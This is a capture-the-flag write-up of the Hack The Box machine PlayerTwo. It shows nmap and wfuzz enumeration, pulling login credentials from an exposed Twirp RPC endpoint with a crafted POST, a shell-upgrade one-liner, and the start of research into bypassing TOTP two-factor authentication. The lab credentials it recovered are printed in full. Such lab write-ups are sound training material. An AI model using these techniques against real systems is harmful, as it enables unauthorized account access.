HTB - PlayerTwo
Overview

An Insane difficulty Linux machine that tested my web skills quite a bit and also had me doing as much research on new protocols and services as three or four easy or medium boxes would. Finding each pathway forward wasn’t too difficult with proper enumeration, but getting past each step required patience and reading lots of documentation.
Useful Skills and Tools
Adding a hostname to the hosts file on Linux
In order to get the intended page for a server, sometimes you may need to direct your traffic to the site’s FQDN rather than it’s IP address. In order to do this you will need to tell your computer where to find that domain by adding the following line to /etc/hosts . Subdomains need to be added on separate lines.
1
2
10.10.10.170 <domain.name>
10.10.10.170 <subdomain.domain.name>
Using cewl to get a site-customized wordlist
1
cewl -d 3 -o -a -e -w <output_file> <website_url>
In order to get a comprehensive wordlist for a site, I use the following options: -d depth, -o follow links to outside sites, -a include metadata, -e includes email addresses, and -w <file> to write the output to a file named <file>.
Using wfuzz to brute force file names
1
wfuzz -X GET -w <wordlist> --sc 200 -c http://player2.htb/proto/FUZZ.proto
The options used here are: -X GET specifies the HTTP command to use, -w <filename> specifies which wordlist to use, --sc 200 tells it to only list HTTP replies that return a code of 200, and -c makes the output easier to read with colors. The command ends with the URL to enumerate, and will substitute any section in the URL where the word FUZZ is inserted with each word from the wordlist.
Upgrading from a limited shell
After getting a rough shell on the machine, my first order of business is usually moving to a more comfortable shell with all of the creature comforts such as history, tab auto-completion, and the ability to use the arrow keys and alt- and ctrl- commands.
- Make sure python is installed with
which python - Use a python one-liner to spawn a
bashshell withpython -c 'import pty;pty.spawn("/bin/bash")'; - Background the shell and return to my machine with
ctrl-z - Type
stty raw -echo;to allow sending of raw keyboard input through the pty. This lets me usectrl-cto kill commands on the other side rather than kill my shell (for example). - Type
fgto bring my shell back to the foreground
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.170. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
zweilos@kalimaa:~/htb/playertwo$ nmap -p- -sC -sV -O -oA playertwo.full 10.10.10.170
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-31 13:01 EDT
Nmap scan report for 10.10.10.170
Host is up (0.33s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0e:7b:11:2c:5e:61:04:6b:e8:1c:bb:47:b8:4d:fe:5a (RSA)
| 256 18:a0:87:56:64:06:17:56:4d:6a:8c:79:4b:61:56:90 (ECDSA)
|_ 256 b6:4b:fc:e9:62:08:5a:60:e0:43:69:af:29:b3:27:14 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8545/tcp open http (PHP 7.2.24-0ubuntu0.18.04.1)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Date: Sun, 31 May 2020 17:29:36 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
| {"code":"bad_route","msg":"no handler for path "/nice%20ports%2C/Tri%6Eity.txt%2ebak"","meta":{"twirp_invalid_route":"GET /nice%20ports%2C/Tri%6Eity.txt%2ebak"}}
| GetRequest:
| HTTP/1.1 404 Not Found
| Date: Sun, 31 May 2020 17:29:21 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
| {"code":"bad_route","msg":"no handler for path "/"","meta":{"twirp_invalid_route":"GET /"}}
| HTTPOptions:
| HTTP/1.1 404 Not Found
| Date: Sun, 31 May 2020 17:29:22 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
| {"code":"bad_route","msg":"no handler for path "/"","meta":{"twirp_invalid_route":"OPTIONS /"}}
| OfficeScan:
| HTTP/1.1 404 Not Found
| Date: Sun, 31 May 2020 17:29:38 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
|_ {"code":"bad_route","msg":"no handler for path "/"","meta":{"twirp_invalid_route":"GET /"}}
|_http-title: Site doesn't have a title (application/json).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 1482.37 seconds
Despite all of that output, there were only three ports open; SSH and two that returned HTTP data. The output from TCP 8545 didn’t look like HTML, rather it was reporting a Content-Type of application/json. The message "twirp_invalid_route" looked like something to be investigated since nmap couldn’t identify it.
Enumerating Port 80 - HTTP
Before jumping off into any potential rabbit holes with the strange output from port 8545, it was best to fire up a browser and first try to connect to the open port 80 at http://10.10.10.170.

Oops, well that didn’t seem to work. Refreshing the page just brought up this message again. Looking closer at the output on the page…it says Firefox can't load this page for some reason. This is somewhat interesting, considering I was not using Firefox at the time, so I looked at the page source and discovered that it was actually a PNG image rather than text being displayed. This wasn’t an error message so much as the actual page content.
Looking again at the text in the image, I noticed that it says “Please contact MrR3boot@player2.htb.” This looks like a potential username and hostname. Perhaps redirecting my traffic to http://player2.htb would get me different output.
Adding a hostname to the hosts file
In order to get the intended page for a server, sometimes you need to direct your traffic to the site’s FQDN rather than it’s IP address. In order to do this you will need to tell your computer where to find that domain by adding the following line to /etc/hosts
1
10.10.10.170 player2.htb
Enumerating the real website
After adding the domain to the hosts file, navigating to http://player2.htb led me to the real company website. By the looks of it, this company has suffered some sort of network breach before and has upped their security standards since.

After reading through the content on the page, I found a link to a subdomain at http://product.player2.htb/. Once again I added the new domain to my hosts file, and after navigating to this new site I found a login page.
1
2
10.10.10.170 player2.htb
10.10.10.170 product.player2.htb

I tried some basic credentials like admin:admin but only got an alert box back saying Nope. I figured that I must have to find the credentials somewhere else and decided to check out that other HTTP port I had seen earlier.
Enumerating Port 8545
Opening a browser page and navigating to http://player2.htb:8545 returned a JSON formatted error message.
1
{ "code": "bad_route", "msg": "no handler for path \"/\"", "meta": { "twirp_invalid_route": "GET /" } }
There was that "twirp_invalid_route" message I saw from nmap again. I decided it was time to do a little research into twirp and see if I could find anything useful.
Researching twirp
I was quickly able to locate some resources on this protocol, which seems to be a routing method for accessing RPC methods securely. The following links are the documentation that seemed to describe best how to interact with it.
https://twitchtv.github.io/twirp/docs/intro.htmlhttps://github.com/twitchtv/twirp/blob/master/docs/routing.md
The protocol uses a .proto file to determine the correct routing for RPC method requests, so I needed to see if I could find that file. There didn’t seem to be a /rpc directory as specified in the documentation, so I decided to enumerate folders using Dirbuster to see if they had done a non-standard install. After a while, I found a /proto directory at http://player2.htb/proto/.

I thought that the /proto directory seemed like a likely location to place a .proto file, but I still didn’t know what the name of the file was to access it. Next, I ran cewl against the two websites I had found in order to create a wordlist of likely filenames, but this did not lead anywhere. It ended up being a standard Dirbuster wordlist that got me the filename.
Using cewl to get a customized wordlist
1
cewl -d 3 -o -a -e -w player2.cewl http://player2.htb
In order to get a comprehensive wordlist for this site, I used the following options: -d depth, -o follow links to outside sites, -a include metadata, -e includes email addresses, and -w <file> writes the output to a file named <file>.
Using wfuzz to brute force file names
Using the wordlist from cewl first, then later with the standard Dirbuster wordlist, I used the wfuzz tool to use fuzzing to try to find out the filename. Since I was pretty sure the file was in the /proto folder, and the filetype was .proto, I was able to do some fuzzing against the filename in-between with the format /proto/FUZZ.proto .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
zweilos@kalimaa:~/htb/playertwo$ wfuzz -X GET -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt --sc 200 -c http://player2.htb/proto/FUZZ.proto
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://player2.htb/proto/FUZZ.proto
Total requests: 87665
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000034176: 200 18 L 46 W 266 Ch "generated"
After only… a few thousand tries, I got a successful hit using the word generated. The .proto file could then be downloaded using the URL http://player2.htb/proto/generated.proto.
The .proto file
The contents of the generated.proto file had some very useful information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
syntax = "proto3";
package twirp.player2.auth;
option go_package = "auth";
service Auth {
rpc GenCreds(Number) returns (Creds);
}
message Number {
int32 count = 1; // must be > 0
}
message Creds {
int32 count = 1;
string name = 2;
string pass = 3;
}
The GenCreds RPC method in particular sounded like exactly what I was looking for. Now I needed to figure out how to access this method and see what it could give me.
Using twirp to access RPC methods
The documentation at https://github.com/twitchtv/twirp/blob/master/docs/routing.md gave the following example using curl:
1
2
3
4
5
curl --request "POST" \
--location "http://localhost:8080/twirp/twirp.example.haberdasher.Haberdasher/MakeHat" \
--header "Content-Type:application/json" \
--data '{"inches": 10}' \
--verbose
Further reading at https://twitchtv.github.io/twirp/docs/spec_v5.html describes interacting with twirp:
The Request-Headers are normal HTTP headers. The Twirp wire protocol uses the following headers.
- Content-Type header indicates the proto message encoding, which should be one of “application/protobuf”, “application/json”. The server uses this value to decide how to parse the request body, and encode the response body.
Twirp always uses HTTP POST method to send requests, because it closely matches the semantics of RPC methods.
Since this protocol is able to use standard HTTP requests, I decided to use Burp Repeater instead of curl so that I could more easily modify and resend requests as I tested them.
In order to connect to any potential exposed RPC methods through this port, a POST to the RPC method using the format below is required.
1
POST /twirp/<package>.<Service>/<Method>
From the information in the generated/proto file I was able to determine that the Package name was twirp.player2.auth and the Service was Auth. The method we were trying to access was GenCreds. This made our full Twirp route /twirp/twirp.player2.auth.Auth/GenCreds.

After further testing and reading through the documentation I realized that you had to send some sort of JSON formatted data in the request as well as the proper headers.
Make sure to send the Content-Type:application/json header as well! Otherwise you will get errors.
1
2
3
4
5
6
POST /twirp/twirp.player2.auth.Auth/GenCreds HTTP/1.1
Host: player2.htb:8545
Content-Type:application/json
Content-Length: 27
{"message":"Hello, World!"}
After fixing my request and sending it to the server I got the following reply:
1
2
3
4
5
6
7
8
HTTP/1.1 200 OK
Host: player2.htb:8545
Date: Wed, 24 Jun 2020 18:30:22 GMT
Connection: close
X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
Content-Type: application/json
{"name":"snowscan","pass":"ze+EKe-SGF^5uZQX"}
Initial Foothold
Logging into product.player2.htb
Finally! I had some credentials. I tried to use these creds to log into the site at http://product.player2.htb/ and got this message:

Since I had taken a short break after successfully crafting my request and taking notes an all, I figured that maybe the credentials it had supplied me were only good for a limited time since they appeared to be randomly generated. I sent the request through Burp once more to see if it would give a different answer and I got a different set of credentials. I immediately went to the login site and entered them.


After playing around with generating credentials, and looking for other ways to login (SSH did not work, either) I noticed a pattern in the way the method was giving me credential sets. It turns out, there were only four possible usernames and four possible passwords. I also found out that it didn’t seem to matter what data I send to the RPC method, even a blank message worked.
Usernames:
- mprox
- jkr
- snowscan
- 0xdf
Passwords:
- ze+EKe-SGF^5uZQX
- tR@dQnwnZEk95*6#
- XHq7WJTA?QD?E2
- Lp-+Q8umLW5*7qkc
Refusing to give up I tried each combination the server gave me. Nope. a number of times…and then…

I was finally successfully authenticated and redirected to http://product.player2.htb/totp. 2FA! Now I needed to try and figure out how to bypass this two-factor authentication page by somehow getting a Time-based One-Time Password (TOTP).
Actually, I kind of lied earlier…the first set of credentials it gave me logged me right in and brought me to this page, but it seemed more dramatic this way, especially since I had been so lucky getting the right ones the first time. The creds it gave me didn’t work again shortly after probably because of some internal site error or maybe I fat-fingered pasting it in again. Shortly after, someone reset the box and I then had to go through the rest of that to get back in. The original creds I got seemed to work every time while doing this writeup. Doh!
Bypassing Time-based One-Time Password (TOTP) 2FA
After my Dirbuster scan of the first website earlier had finished, I had also run it against the product page as well which led me to discover the /api folder.

I got lucky after that by guessing that there was a TOTP API since the page mentioned backup codes. This led me to the page http://product.player2.htb/api/totp. Navigating to the /api/totp page gave me a useful error:
1
{"error":"Cannot GET \/"}
This looked to be another JSON formatted reply, so I decided to research how to bypass JSON based 2FA. This led me to https://c0d3g33k.blogspot.com/2018/02/how-i-bypassed-2-factor-authentication.html. The author described the message he sent to the server as below, though I didn’t have all that information.
{"action":"backup_codes","clusterNum":"000","accountId":"test123","email":"test123@gmail.com"}
